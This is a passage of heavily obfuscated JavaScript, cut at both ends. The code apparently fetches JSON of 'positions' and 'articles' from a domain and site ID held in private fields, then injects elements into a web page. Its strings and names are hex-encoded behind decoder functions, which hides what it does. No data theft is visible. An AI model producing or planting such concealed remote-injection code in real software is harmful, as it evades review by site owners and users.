1\x32\x32',XX:'\x30\x78\x31\x64\x36',Xv:'\x30\x78\x36\x37\x33',Xy:'\x34\x34\x30\x41',XK:'\x30\x78\x35\x34\x33',XT:'\x30\x78\x34\x62\x61',XM:'\x30\x78\x35\x30\x30',XQ:'\x30\x78\x32\x64\x31',Xt:'\x30\x78\x31\x33\x39',Xf:'\x30\x78\x39\x36',Xc:'\x30\x78\x32\x38\x66'},k4={x:'\x30\x78\x63\x64',Y:'\x30\x78\x34\x39',X:'\x30\x78\x31\x30',v:'\x30\x78\x31\x35\x33'},k3={x:'\x30\x78\x31\x65\x35',Y:'\x30\x78\x38\x61',X:'\x30\x78\x31\x33\x30',v:'\x30\x78\x36\x30\x37'},k2={x:'\x30\x78\x35\x66\x34',Y:'\x30\x78\x31\x61',X:'\x30\x78\x31\x64\x31',v:'\x30\x78\x31\x63\x63'},k1={x:'\x30\x78\x38\x61',Y:'\x30\x78\x65\x66',X:'\x30\x78\x31\x63\x38',v:'\x30\x78\x33\x63\x64'},k0={x:'\x30\x78\x61\x34',Y:'\x30\x78\x61',X:'\x30\x78\x31\x38\x35',v:'\x30\x78\x31\x35\x62'},x={'\x50\x4a\x42\x68\x65':function(v,y,K){return v(y,K);},'\x70\x6d\x49\x57\x6d':st(-k5.x,k5.Y,k5.X,k5.v,k5.y)+st(k5.K,k5.T,k5.M,k5.Q,k5.t),'\x50\x48\x6b\x59\x6e':sf(k5.f,k5.c,k5.E,k5.n,k5.i)+sE(k5.U,k5.O,k5.u,-k5.h,k5.k6)+sE(-k5.k7,k5.k8,k5.k9,-k5.ks,k5.kP)+st(k5.kb,k5.kk,k5.kx,k5.kI,k5.kY)+sf(k5.kX,k5.kv,k5.ky,k5.kK,k5.kT)+sE(k5.kM,k5.kQ,k5.kt,k5.kf,k5.kc),'\x7a\x63\x70\x4c\x75':sn(-k5.kE,k5.v,-k5.kn,-k5.ki,k5.kU)+sf(k5.kO,k5.ku,k5.kh,k5.kd,k5.kZ)+sf(k5.kj,k5.kC,k5.kw,k5.kD,k5.kJ)+sn(k5.kr,k5.kB,k5.kp,k5.kr,k5.ka),'\x79\x5a\x76\x74\x46':sc(-k5.kg,-k5.kl,k5.kL,-k5.kV,k5.kF)+sc(k5.kN,-k5.kq,k5.kR,-k5.kz,-k5.kS)+st(k5.km,k5.kG,k5.ke,k5.ko,k5.kA)+'\x6e\x64'};function sf(x,Y,X,v,y){return S(x-k0.x,Y-k0.Y,X-k0.X,Y,x- -k0.v);}function sE(x,Y,X,v,y){return S(x-k1.x,Y-k1.Y,X-k1.X,Y,y- -k1.v);}const Y=this.#functions[sc(k5.kW,k5.kH,k5.x0,k5.x1,k5.x2)+st(-k5.x3,k5.x4,-k5.x5,k5.x6,k5.x7)]();function st(x,Y,X,v,y){return g(Y- -k2.x,Y-k2.Y,v,v-k2.X,y-k2.v);}function sc(x,Y,X,v,y){return S(x-k3.x,Y-k3.Y,X-k3.X,X,Y- -k3.v);}const X=await x[sn(-k5.x8,k5.x9,k5.xs,-k5.xP,k5.kE)](fetch,sn(-k5.xb,k5.kB,-k5.xk,k5.xx,k5.xI)+sE(k5.xY,k5.xX,k5.xv,k5.xy,k5.xK)+this.#domain+sE(k5.xT,k5.xM,k5.xQ,k5.xt,k5.xf)+this.#webId+(sE(k5.xc,k5.O,k5.xE,k5.xn,k5.xi)+sE(-k5.kH,k5.xU,k5.xO,k5.xu,k5.xh)+sf(k5.xd,k5.xZ,k5.xj,k5.xC,k5.xw)+st(-k5.xD,-k5.xJ,-k5.xr,k5.xB,-k5.xp))+Y,{'\x63\x61\x63\x68\x65':x[sn(-k5.xa,k5.xg,-k5.xl,-k5.xL,-k5.xV)]});function sn(x,Y,X,v,y){return z(x-k4.x,Y-k4.Y,X-k4.X,Y,y-k4.v);}if(!X['\x6f\x6b'])return this.#debug[sE(k5.xF,k5.xN,k5.xq,k5.xR,k5.xz)](x[sn(k5.xS,k5.xm,k5.xG,k5.xe,k5.xo)]),null;try{const v=await X[sc(k5.xA,-k5.xW,k5.xH,-k5.I0,k5.I1)]();v[sn(k5.I2,k5.I3,k5.I4,k5.I5,k5.I6)+sc(-k5.I7,-k5.I8,k5.I9,-k5.Is,k5.IP)]=await this[st(k5.Ib,k5.Ik,k5.xa,k5.Ix,-k5.xQ)+sn(k5.II,k5.IY,k5.IX,k5.Iv,k5.Iy)+sE(k5.IK,k5.IT,k5.IM,-k5.IQ,k5.It)](v?.[sc(-k5.If,k5.Ic,k5.IE,k5.In,k5.Ii)+st(k5.IU,k5.IO,k5.Iu,k5.Ih,k5.Id)],![]);if(!v?.[st(k5.IZ,-k5.Ij,k5.IC,k5.Iw,k5.ID)+sn(k5.IJ,k5.Ir,k5.IB,k5.Ip,-k5.Ia)])return this.#debug[sE(-k5.Ig,k5.Il,k5.IL,k5.IV,k5.IF)](x[sc(k5.IN,-k5.Iq,k5.IR,-k5.Iz,-k5.IS)]),null;v[sE(k5.Im,k5.IG,k5.Ie,k5.Io,k5.IA)+sc(k5.IW,k5.IH,k5.Y0,k5.Y1,k5.Y2)]=await this[st(k5.Y3,k5.Y4,k5.Y5,k5.Y6,k5.Y7)+sn(k5.Y8,k5.Y9,-k5.Ys,-k5.x4,k5.YP)+sE(k5.Yb,k5.Yk,k5.Yx,k5.YI,k5.YY)](v?.[sc(k5.YX,k5.Yv,k5.Yy,-k5.YK,-k5.YT)+st(k5.YM,k5.YQ,k5.Yt,k5.xM,k5.Yf)],![]);if(!v?.[st(k5.Yc,k5.YE,k5.Yn,k5.kQ,k5.Yi)+st(k5.YU,k5.YO,k5.Yu,k5.xm,k5.Yh)])return this.#debug[sn(k5.Yd,k5.xg,k5.YZ,k5.Yj,k5.YC)](x[sE(k5.Yw,k5.YD,k5.YJ,k5.Yr,k5.YB)]),null;return this.#positions=v[sn(k5.Yp,k5.kQ,-k5.Ya,-k5.Yg,k5.Yl)+sc(-k5.YL,-k5.YV,k5.YF,-k5.YN,-k5.Yq)],this.#articles=v[sc(k5.Ie,k5.YR,k5.YD,k5.Yz,-k5.YS)+st(-k5.Ym,k5.YG,k5.Ye,k5.kC,k5.IJ)],v;}catch(y){return this.#debug[sE(k5.Yo,k5.YA,k5.YW,k5.Yq,k5.YH)](sE(k5.X0,k5.X1,-k5.X2,k5.X3,k5.X4)+sn(k5.X5,k5.X6,k5.X7,k5.X8,k5.X9)+sc(-k5.km,-k5.Xs,k5.XP,-k5.Xb,-k5.Xk)+sc(k5.Xx,k5.II,k5.XI,k5.XY,k5.XX)+sf(k5.Xv,k5.Xy,k5.XK,k5.XT,k5.XM)+sc(-k5.XQ,-k5.Xt,k5.kI,-k5.Xf,-k5.Xc)+'\x3a\x20'+y),null;}}[L('\x30\x78\x32\x34\x32','\x30\x78\x32\x65\x30','\x30\x78\x31\x38\x39','\x30\x78\x33\x36\x62','\x65\x5d\x51\x36')+L('\x30\x78\x31\x34\x31','\x30\x78\x31\x39\x65','\x30\x78\x31\x32\x62','\x30\x78\x33\x61\x39','\x46\x62\x66\x6c')+g('\x30\x78\x35\x62\x36','\x30\x78\x35\x37\x36','\x48\x4b\x6f\x52','\x30\x78\x37\x36\x33','\x30\x78\x34\x64\x37')](){const kc={x:'\x30\x78\x31\x39\x36',Y:'\x30\x78\x32\x65\x62',X:'\x30\x78\x33\x32\x63',v:'\x30\x75\x63\x28',y:'\x30\x78\x34\x37\x61',K:'\x30\x78\x36\x65\x62',T:'\x45\x5d\x23\x24',M:'\x30\x78\x35\x64\x34',Q:'\x30\x78\x36\x30\x33',t:'\x30\x78\x36\x61\x66',f:'\x30\x78\x32\x36\x33',c:'\x30\x78\x32\x65\x31',E:'\x30\x78\x32\x31\x35',n:'\x48\x4b\x6f\x52',i:'\x30\x78\x31\x34\x31',U:'\x30\x78\x36\x38\x32',O:'\x30\x78\x37\x30\x32',u:'\x34\x34\x30\x41',h:'\x30\x78\x37\x35\x32',kE:'\x30\x78\x37\x32\x36',kn:'\x30\x78\x34\x33\x31',ki:'\x30\x78\x33\x33\x64',kU:'\x30\x78\x32\x35\x34',kO:'\x29\x47\x37\x62',ku:'\x30\x78\x32\x64\x32',kh:'\x30\x75\x63\x28',kd:'\x30\x78\x33\x30\x31',kZ:'\x30\x78\x35\x31\x64',kj:'\x30\x78\x33\x34\x35',kC:'\x30\x78\x31\x33\x36',kw:'\x5a\x79\x4a\x52',kD:'\x30\x78\x33\x66\x36',kJ:'\x30\x78\x36\x31\x64',kr:'\x30\x78\x34\x66\x36',kB:'\x30\x78\x35\x62\x34',kp:'\x72\x42\x4f\x41',ka:'\x30\x78\x33\x31\x34',kg:'\x30\x78\x35\x34\x34',kl:'\x30\x78\x31\x62\x36',kL:'\x30\x78\x35\x31\x38',kV:'\x30\x78\x31\x63',kF:'\x46\x62\x66\x6c',kN:'\x30\x78\x33\x64\x39',kq:'\x30\x78\x31\x65\x36',kR:'\x30\x78\x33\x62\x32',kz:'\x30\x78\x33\x30\x64',kS:'\x5e\x4c\x4f\x69',km:'\x30\x78\x34\x35\x35',kG:'\x30\x78\x34\x37\x61',ke:'\x30\x78\x35\x65\x63',ko:'\x30\x78\x33\x34\x32',kA:'\x30\x78\x32\x62\x35',kW:'\x30\x78\x32\x31\x38',kH:'\x59\x25\x6a\x78',x0:'\x30\x78\x33\x34\x30'},kf={x:'\x6e\x65\x6a\x79',Y:'\x30\x78\x33\x62\x63',X:'\x30\x78\x32\x62\x37',v:'\x30\x78\x32\x63\x65',y:'\x30\x78\x33\x37\x65',K:'\x30\x78\x31\x39\x66',T:'\x30\x78\x31\x37\x37',M:'\x30\x78\x33\x39\x39',Q:'\x45\x5d\x23\x24',t:'\x30\x78\x33\x32\x64',f:'\x30\x78\x31\x38\x37',c:'\x30\x78\x33\x34\x35',E:'\x25\x24\x6d\x37',n:'\x30\x78\x33\x36\x62',i:'\x30\x78\x35\x37\x31',U:'\x30\x78\x32\x36\x34',O:'\x30\x78\x34\x31\x30',u:'\x30\x78\x32\x64\x37',h:'\x64\x57\x5e\x36',kc:'\x30\x78\x64\x38',kE:'\x30\x78\x32\x38\x63',kn:'\x30\x78\x33\x66\x35',ki:'\x4e\x76\x4b\x61',kU:'\x30\x78\x31\x64\x34',kO:'\x30\x78\x32\x39\x38'},kt={x:'\x30\x78\x39\x62',Y:'\x30\x78\x31\x38\x63',X:'\x30\x78\x31\x38\x65',v:'\x30\x78\x33\x39',y:'\x72\x42\x4f\x41',K:'\x30\x78\x32\x39\x32',T:'\x30\x78\x62\x30',M:'\x30\x78\x33\x64\x61',Q:'\x30\x78\x32\x64\x30',t:'\x32\x2a\x2a\x73',f:'\x30\x78\x37\x64\x32',c:'\x30\x78\x37\x37\x64',E:'\x30\x78\x37\x61\x39',n:'\x30\x78\x39\x61\x62',i:'\x30\x75\x63\x28',U:'\x30\x78\x65\x63',O:'\x30\x78\x65\x65',u:'\x30\x78\x31\x30\x35',h:'\x30\x78\x37\x30',kf:'\x30\x78\x36\x62\x32',kc:'\x30\x78\x36\x30\x64',kE:'\x30\x78\x36\x63\x62',kn:'\x5a\x79\x4a\x52',ki:'\x30\x78\x37\x39\x32',kU:'\x30\x78\x32\x38\x66',kO:'\x30\x78\x32\x34\x33',ku:'\x30\x78\x34\x32\x63',kh:'\x30\x78\x32\x65\x34',kd:'\x48\x43\x63\x5a',kZ:'\x30\x78\x34\x30\x32',kj:'\x30\x78\x32\x61\x62',kC:'\x30\x78\x34\x30\x39',kw:'\x46\x62\x66\x6c',kD:'\x30\x78\x33\x39\x64',kJ:'\x30\x78\x39\x39',kr:'\x30\x78\x66\x36',kB:'\x30\x78\x31\x37\x34',kp:'\x30\x78\x34\x33',ka:'\x36\x31\x56\x68',kg:'\x30\x78\x33\x63\x34',kl:'\x30\x78\x64\x61',kL:'\x30\x78\x34\x63',kV:'\x30\x78\x31\x38\x65',kF:'\x30\x78\x32\x66\x62',kN:'\x30\x78\x32\x66\x37',kq:'\x30\x78\x31\x64\x33',kR:'\x30\x78\x31\x63\x63',kz:'\x65\x4d\x6c\x5a',kS:'\x30\x78\x63\x61',km:'\x30\x78\x33\x33',kG:'\x30\x78\x31\x34\x39',ke:'\x30\x78\x39\x63',ko:'\x30\x78\x35\x39\x32',kA:'\x30\x78\x36\x38\x65',kW:'\x30\x78\x34\x33\x66',kH:'\x5b\x57\x49\x30',x0:'\x30\x78\x34\x63\x65',x1:'\x30\x78\x35\x38\x36',x2:'\x30\x78\x36\x32\x63',x3:'\x30\x78\x36\x30\x63',x4:'\x7a\x48\x45\x6f',x5:'\x30\x78\x33\x63\x65',x6:'\x64\x64\x78\x6c',x7:'\x30\x78\x31\x38\x38',x8:'\x30\x78\x61\x31',x9:'\x30\x78\x31\x32\x34',xs:'\x30\x78\x31\x62',xP:'\x31\x74\x45\x7a',xb:'\x30\x78\x33',xk:'\x30\x78\x31\x35\x38',xx:'\x30\x78\x31\x36\x65',xI:'\x30\x78\x33\x66',xY:'\x32\x2a\x2a\x73',xX:'\x30\x78\x33\x32\x39',xv:'\x30\x78\x31\x66\x39',xy:'\x30\x78\x34\x30\x32',xK:'\x30\x78\x32\x36\x66'},kv={x:'\x30\x78\x36\x38',Y:'\x30\x78\x31\x32\x39',X:'\x30\x78\x32\x62\x34',v:'\x30\x78\x32\x30\x36',y:'\x45\x5d\x23\x24'},kY={x:'\x30\x78\x37\x65',Y:'\x30\x78\x31\x39\x31',X:'\x30\x78\x31\x31\x63',v:'\x30\x78\x38\x66'},kx={x:'\x30\x78\x38\x38',Y:'\x30\x78\x31\x39\x63',X:'\x30\x78\x31\x63\x33',v:'\x30\x78\x35\x30\x36'},kk={x:'\x30\x78\x31\x32\x64',Y:'\x30\x78\x31\x62\x63',X:'\x30\x78\x39\x38',v:'\x30\x78\x35\x39\x35'},kb={x:'\x30\x78\x31\x33\x66',Y:'\x30\x78\x61\x36',X:'\x30\x78\x31\x65\x64',v:'\x30\x78\x37\x30\x65'},kP={x:'\x30\x78\x33\x63\x32',Y:'\x30\x78\x31\x30\x31',X:'\x30\x78\x35\x64',v:'\x30\x78\x66\x64'},k9={x:'\x30\x78\x65\x35',Y:'\x30\x78\x31\x63\x66',X:'\x30\x78\x37\x61',v:'\x30\x78\x31\x32\x64'},k8={x:'\x30\x78\x35',Y:'\x30\x78\x66\x33',X:'\x30\x78\x31\x33\x32',v:'\x30\x78\x31\x63\x32'},k7={x:'\x30\x78\x37',Y:'\x30\x78\x31\x36\x61',X:'\x30\x78\x65\x36',v:'\x30\x78\x31\x66'},k6={x:'\x30\x78\x36\x63\x35',Y:'\x30\x78\x38\x37',X:'\x30\x78\x31\x38\x61',v:'\x30\x78\x31\x39\x36'};function su(x,Y,X,v,y){return l(y-k6.x,X,X-k6.Y,v-k6.X,y-k6.v);}function sU(x,Y,X,v,y){return g(y-k7.x,Y-k7.Y,Y,v-k7.X,y-k7.v);}function sO(x,Y,X,v,y){return L(x-k8.x,Y- -k8.Y,X-k8.X,v-k8.v,x);}function si(x,Y,X,v,y){return l(Y-k9.x,v,X-k9.Y,v-k9.X,y-k9.v);}const Y={};Y[si(kc.x,kc.Y,kc.X,kc.v,kc.y)]=function(v,K){return v>K;},Y[sU(kc.K,kc.T,kc.M,kc.Q,kc.t)]=si(kc.f,kc.c,kc.E,kc.n,kc.i)+su(kc.U,kc.O,kc.u,kc.h,kc.kE)+si(kc.kn,kc.ki,kc.kU,kc.kO,kc.ku)+sO(kc.kh,kc.kd,kc.kZ,kc.kj,kc.kC);const X=Y;function sh(x,Y,X,v,y){return g(v- -kP.x,Y-kP.Y,Y,v-kP.X,y-kP.v);}this.#muElements[sO(kc.kw,kc.kD,kc.kJ,kc.kr,kc.kB)](),this[sO(kc.kp,kc.ka,kc.kg,kc.kl,kc.kL)+sh(-kc.kV,kc.kF,kc.kN,kc.kq,kc.kR)+sh(kc.kz,kc.kS,kc.km,kc.kG,kc.ke)](this.#positions,!![])[si(kc.ko,kc.kA,kc.kW,kc.kH,kc.x0)](v=>{const kQ={x:'\x30\x78\x33\x30\x31',Y:'\x30\x78\x31\x35\x63',X:'\x30\x78\x31\x30\x63',v:'\x30\x78\x31\x36\x30'},kT={x:'\x30\x78\x31\x36\x31',Y:'\x30\x78\x31\x30\x32',X:'\x30\x78\x62\x33'},kK={x:'\x30\x78\x36\x32\x61',Y:'\x30\x78\x31\x61\x31',X:'\x30\x78\x31\x63\x64',v:'\x30\x78\x31\x36\x34'},kX={x:'\x30\x78\x31\x62\x33'},kI={x:'\x30\x78\x32\x65',Y:'\x30\x78\x31\x31\x64',X:'\x30\x78\x66\x64',v:'\x30\x78\x36\x35'};function sD(x,Y,X,v,y){return sU(x-kb.x,y,X-kb.Y,v-kb.X,x- -kb.v);}function sj(x,Y,X,v,y){return sU(x-kk.x,v,X-kk.Y,v-kk.X,x- -kk.v);}function sC(x,Y,X,v,y){return sU(x-kx.x,X,X-kx.Y,v-kx.X,v- -kx.v);}function sZ(x,Y,X,v,y){return sh(x-kI.x,x,X-kI.Y,v- -kI.X,y-kI.v);}function sw(x,Y,X,v,y){return sO(y,Y-kY.x,X-kY.Y,v-kY.X,y-kY.v);}const y={'\x72\x4e\x78\x68\x70':function(K,T){function sd(x,Y,X,v,y){return k(Y- -kX.x,y);}return X[sd(kv.x,kv.Y,kv.X,kv.v,kv.y)](K,T);},'\x54\x4d\x73\x73\x57':X[sZ(kf.x,kf.Y,kf.X,kf.v,kf.y)]};this[sj(kf.K,kf.T,kf.M,kf.Q,kf.t)+sC(kf.f,kf.c,kf.E,kf.n,kf.i)+sj(kf.U,kf.O,kf.u,kf.h,kf.kc)](this.#articles,!![])[sC(kf.kE,kf.kn,kf.ki,kf.kU,kf.kO)](K=>{const kM={x:'\x30\x78\x66\x32',Y:'\x30\x78\x31\x37\x39',X:'\x30\x78\x31\x36',v:'\x30\x78\x31\x37\x62'},ky={x:'\x30\x78\x66\x39',Y:'\x30\x78\x31\x34\x61',X:'\x30\x78\x32\x30\x34',v:'\x30\x78\x64\x36'};function sr(x,Y,X,v,y){return sZ(y,Y-ky.x,X-ky.Y,v- -ky.X,y-ky.v);}while(y[sJ(-kt.x,kt.Y,-kt.X,kt.v,kt.y)](this.#capsules[sJ(kt.K,kt.T,kt.M,kt.Q,kt.t)+'\x68'],-0x7be+-0x223*0x10+0x14f7*0x2)){const M=this.#capsules[sB(kt.f,kt.c,kt.E,kt.y,kt.n)]();this[sp(kt.i,kt.U,-kt.O,-kt.u,-kt.h)+sB(kt.kf,kt.kc,kt.kE,kt.kn,kt.ki)+'\x6c\x65'](M);}function sB(x,Y,X,v,y){return sD(x-kK.x,Y-kK.Y,X-kK.X,v-kK.v,v);}function sJ(x,Y,X,v,y){return sZ(y,Y-kT.x,X-kT.Y,v- -kT.X,y-kT.X);}const T=this[sJ(kt.kU,kt.kO,kt.ku,kt.kh,kt.kd)+sB(kt.kZ,kt.kj,kt.kC,kt.kw,kt.kD)+sr(kt.kJ,-kt.kr,-kt.kB,-kt.kp,kt.ka)](v,K);if(this.#functions[sr(-kt.kg,-kt.kl,-kt.kL,-kt.kV,kt.kw)+'\x74\x79'](T)){this.#debug[sr(-kt.kF,-kt.kN,-kt.kq,-kt.kR,kt.kz)](y[sr(kt.kS,kt.km,kt.kG,kt.ke,kt.y)]);return;}function sp(x,Y,X,v,y){return sj(y- -kM.x,Y-kM.Y,X-kM.X,x,y-kM.v);}function sa(x,Y,X,v,y){return sj(x-kQ.x,Y-kQ.Y,X-kQ.X,v,y-kQ.v);}for(const [Q,t]of Object[sa(kt.ko,kt.kA,kt.kW,kt.kH,kt.x0)+'\x65\x73'](T))this[sa(kt.x1,kt.x2,kt.x3,kt.x4,kt.x5)+sp(kt.x6,-kt.x7,-kt.x8,kt.x9,-kt.xs)+sp(kt.xP,kt.xb,kt.xk,-kt.xx,kt.xI)+sp(kt.xY,kt.xX,kt.xv,kt.xy,kt.xK)+'\x6e'](t,Q);});});}async[S('\x30\x78\x32\x63\x33','\x30\x78\x35\x63\x66','\x30\x78\x32\x33\x33','\x6d\x4c\x5e\x58','\x30\x78\x34\x36\x34')+l('\x30\x78\x31\x66','\x5d\x2a\x75\x54',-'\x30\x78\x31\x39\x35','\x30\x78\x34\x62','\x30\x78\x35\x64')+g('\x30\x78\x36\x39\x30','\x30\x78\x36\x39\x32','\x4e\x76\x4b\x61','\x30\x78\x38\x30\x33','\x30\x78\x35\x36\x65')](Y,X){const kS={x:'\x30\x78\x39\x37\x31',Y:'\x30\x78\x37\x36\x32',X:'\x30\x78\x37\x32\x65',v:'\x30\x78\x35\x63\x38',y:'\x48\x43\x63\x5a',K:'\x30\x78\x35\x39\x33',T:'\x59\x25\x6a\x78',M:'\x30\x78\x35\x62\x62',Q:'\x30\x78\x36\x39\x37',t:'\x30\x78\x32\x32\x35',f:'\x30\x78\x32\x61\x36',c:'\x48\x43\x63\x5a',E:'\x30\x78\x32\x63\x34',n:'\x30\x78\x31\x38\x30',i:'\x30\x78\x32\x62\x65',U:'\x72\x42\x4f\x41',O:'\x30\x78\x33\x34\x66',u:'\x30\x78\x33\x61\x65',h:'\x30\x78\x33\x65\x38',km:'\x30\x78\x32\x65\x33',kG:'\x30\x78\x31\x34\x31',ke:'\x79\x6b\x70\x4b',ko:'\x30\x78\x32\x35\x32',kA:'\x30\x78\x32\x65\x30',kW:'\x30\x78\x34\x63\x39',kH:'\x30\x78\x36\x31\x39',x0:'\x30\x78\x37\x30\x33',x1:'\x30\x78\x36\x63\x34',x2:'\x25\x4f\x6a\x35',x3:'\x30\x78\x33\x63\x64',x4:'\x25\x24\x6d\x37',x5:'\x30\x78\x34\x66\x33',x6:'\x30\x78\x32\x61\x63',x7:'\x30\x78\x34\x30\x35',x8:'\x30\x78\x34\x61\x38',x9:'\x30\x78\x32\x66\x62',xs:'\x5d\x2a\x75\x54',xP:'\x30\x78\x34\x38\x33',xb:'\x30\x78\x32\x63\x63',xk:'\x30\x78\x32\x35\x30',xx:'\x30\x78\x31\x30',xI:'\x30\x75\x63\x28',xY:'\x30\x78\x31\x39\x38',xX:'\x30\x78\x32\x30\x34',xv:'\x30\x78\x32\x63\x37',xy:'\x40\x36\x48\x4d',xK:'\x30\x78\x33\x39\x30',xT:'\x30\x78\x31\x39\x32',xM:'\x30\x78\x33\x34\x31',xQ:'\x30\x78\x32\x38\x38',xt:'\x30\x78\x33\x66\x36',xf:'\x7a\x66\x24\x6e',xc:'\x30\x78\x32\x38',xE:'\x30\x78\x32\x31\x63',xn:'\x30\x78\x31\x35\x32',xi:'\x49\x57\x67\x43',xU:'\x30\x78\x61\x62',xO:'\x30\x78\x32\x31\x38',xu:'\x30\x78\x62\x62',xh:'\x30\x78\x33\x35\x31',xd:'\x30\x78\x32\x65\x65',xZ:'\x30\x78\x32\x66\x36',xj:'\x30\x78\x33\x32\x61',xC:'\x5d\x2a\x75\x54',xw:'\x30\x78\x37\x34\x63',xD:'\x44\x6d\x5a\x4f',xJ:'\x30\x78\x37\x31\x33',xr:'\x30\x78\x36\x65\x33',xB:'\x30\x78\x35\x38\x32',xp:'\x30\x78\x33\x35\x35',xa:'\x30\x78\x35\x34\x33',xg:'\x30\x78\x33\x32\x65',xl:'\x30\x78\x32\x61\x35',xL:'\x45\x5d\x23\x24',xV:'\x30\x78\x37\x62',xF:'\x30\x78\x34\x31\x33',xN:'\x30\x78\x32\x31\x39',xq:'\x30\x78\x34\x33\x39',xR:'\x30\x78\x61\x34',xz:'\x47\x35\x70\x50',xS:'\x30\x78\x34\x37\x30',xm:'\x30\x78\x32\x63\x36',xG:'\x30\x78\x31\x65\x35',xe:'\x4c\x4d\x65\x4e',xo:'\x30\x78\x31\x62\x30',xA:'\x30\x78\x32\x66\x64',xW:'\x30\x78\x33\x38\x33',xH:'\x30\x78\x34\x63\x31',I0:'\x30\x78\x36\x65\x65',I1:'\x30\x78\x35\x65\x37',I2:'\x30\x78\x33\x34\x66',I3:'\x30\x78\x34\x63\x30',I4:'\x6f\x73\x69\x2a',I5:'\x30\x78\x36\x37\x33',I6:'\x30\x78\x37\x63\x61',I7:'\x30\x78\x35\x62\x31',I8:'\x30\x78\x33\x36\x30',I9:'\x30\x78\x36\x36\x62',Is:'\x72\x42\x4f\x41',IP:'\x30\x78\x35\x30\x39',Ib:'\x30\x78\x34\x33\x37',Ik:'\x30\x78\x37\x66\x39',Ix:'\x4b\x51\x72\x72',II:'\x30\x78\x37\x64\x39',IY:'\x30\x78\x35\x66\x66',IX:'\x30\x78\x36\x65\x37',Iv:'\x30\x78\x35\x37\x37',Iy:'\x30\x78\x35\x64\x38',IK:'\x30\x78\x34\x63\x36',IT:'\x30\x78\x37\x31\x34',IM:'\x30\x78\x33\x32\x34',IQ:'\x65\x4d\x6c\x5a',It:'\x30\x78\x33\x66\x35',If:'\x30\x78\x34\x33\x31',Ic:'\x30\x78\x35\x33\x33',IE:'\x30\x78\x34\x37\x62',In:'\x30\x78\x33\x39\x65',Ii:'\x30\x78\x33\x30\x34',IU:'\x30\x78\x36\x30\x36',IO:'\x49\x57\x67\x43',Iu:'\x30\x78\x34\x64\x64',Ih:'\x29\x47\x37\x62',Id:'\x30\x78\x35\x62\x36',IZ:'\x30\x78\x34\x30\x63',Ij:'\x30\x78\x35\x34\x35',IC:'\x30\x78\x33\x38\x63',Iw:'\x48\x4b\x6f\x52',ID:'\x30\x78\x35\x32\x61',IJ:'\x30\x78\x37\x34\x63',Ir:'\x30\x78\x35\x63\x39',IB:'\x30\x78\x31\x31\x36',Ip:'\x30\x78\x32\x39\x38',Ia:'\x30\x78\x37\x35',Ig:'\x30\x78\x31\x33\x33',Il:'\x30\x78\x33\x32\x38',IL:'\x30\x78\x35\x35\x35',IV:'\x30\x78\x35\x37\x64',IF:'\x30\x78\x36\x39\x65',IN:'\x36\x31\x56\x68',Iq:'\x30\x78\x33\x36\x31',IR:'\x76\x4d\x21\x78',Iz:'\x30\x78\x35\x35\x64',IS:'\x30\x78\x34\x62\x36',Im:'\x30\x78\x33\x33\x64',IG:'\x30\x78\x33\x34\x30',Ie:'\x6d\x4c\x5e\x58',Io:'\x30\x78\x35\x38\x61',IA:'\x30\x78\x33\x35\x32',IW:'\x30\x78\x33\x63\x30',IH:'\x30\x78\x35\x66\x63',Y0:'\x30\x78\x36\x35\x30',Y1:'\x30\x78\x34\x34\x39'},kz={x:'\x30\x78\x33\x63\x32',Y:'\x30\x78\x35\x66',X:'\x30\x78\x64\x36',v:'\x30\x78\x36\x34'},kR={x:'\x30\x78\x36\x38\x32',Y:'\x30\x78\x34\x34\x65',X:'\x30\x78\x35\x39\x39',v:'\x4e\x76\x4b\x61',y:'\x30\x78\x34\x62\x66',K:'\x4c\x4d\x65\x4e',T:'\x30\x78\x32\x66\x35',M:'\x30\x78\x61\x39',Q:'\x30\x78\x32\x64\x62',t:'\x30\x78\x32\x30\x64',f:'\x30\x78\x35\x37\x38',c:'\x30\x78\x36\x34\x36',E:'\x30\x78\x35\x38\x39',n:'\x59\x25\x6a\x78',i:'\x30\x78\x35\x36\x66',U:'\x25\x24\x6d\x37',O:'\x30\x78\x31\x34\x36',u:'\x30\x78\x34\x34\x33',h:'\x30\x78\x33\x32\x66',kz:'\x30\x78\x32\x32\x31',kS:'\x54\x54\x4f\x29',km:'\x30\x78\x32\x34\x62',kG:'\x30\x78\x31\x33\x62',ke:'\x30\x78\x32\x37\x31',ko:'\x30\x78\x33\x36',kA:'\x76\x23\x51\x21',kW:'\x30\x78\x31\x65\x65',kH:'\x30\x78\x32\x64\x37',x0:'\x30\x78\x35\x31\x61',x1:'\x30\x78\x32\x37\x39',x2:'\x30\x78\x34\x30\x39',x3:'\x30\x78\x32\x66\x61',x4:'\x5e\x4c\x4f\x69',x5:'\x30\x78\x34\x62\x37',x6:'\x48\x4b\x6f\x52',x7:'\x30\x78\x33\x31\x36',x8:'\x30\x78\x32\x36\x37',x9:'\x30\x78\x33\x62\x39',xs:'\x30\x78\x33\x39\x62',xP:'\x65\x4d\x6c\x5a',xb:'\x30\x78\x31\x36\x65',xk:'\x30\x78\x31\x32\x38',xx:'\x30\x78\x32\x62\x37',xI:'\x30\x78\x65\x33',xY:'\x5d\x2a\x75\x54',xX:'\x30\x78\x64\x62',xv:'\x30\x78\x32\x36\x61',xy:'\x30\x78\x38\x34',xK:'\x30\x78\x34\x36',xT:'\x30\x78\x35\x35\x64',xM:'\x30\x78\x33\x64\x61',xQ:'\x30\x78\x35\x33\x65',xt:'\x5b\x5d\x31\x41',xf:'\x30\x78\x35\x36\x62',xc:'\x25\x4f\x6a\x35',xE:'\x30\x78\x31\x37\x33',xn:'\x30\x78\x65\x37',xi:'\x30\x78\x32\x65\x66',xU:'\x30\x78\x32\x37\x34',xO:'\x30\x78\x33\x64\x64',xu:'\x30\x78\x35\x65\x32',xh:'\x40\x36\x48\x4d',xd:'\x30\x78\x33\x31\x37',xZ:'\x30\x78\x36\x62\x65',xj:'\x30\x78\x36\x64\x30',xC:'\x30\x78\x34\x62\x37',xw:'\x31\x31\x75\x53',xD:'\x30\x78\x36\x35\x34',xJ:'\x65\x5d\x51\x36',xr:'\x30\x78\x31\x66\x35',xB:'\x30\x78\x66\x32',xp:'\x30\x78\x31\x30\x61',xa:'\x30\x78\x31\x31',xg:'\x30\x78\x35\x65\x63',xl:'\x30\x78\x35\x31\x30',xL:'\x30\x78\x34\x35\x63',xV:'\x49\x57\x67\x43',xF:'\x30\x78\x34\x38\x65',xN:'\x30\x78\x31\x65\x37',xq:'\x30\x78\x32\x65\x31',xR:'\x5b\x57\x49\x30',xz:'\x30\x78\x33\x36\x61',xS:'\x30\x78\x37\x36\x66',xm:'\x30\x78\x35\x39\x34',xG:'\x30\x78\x36\x31\x32',xe:'\x40\x36\x48\x4d',xo: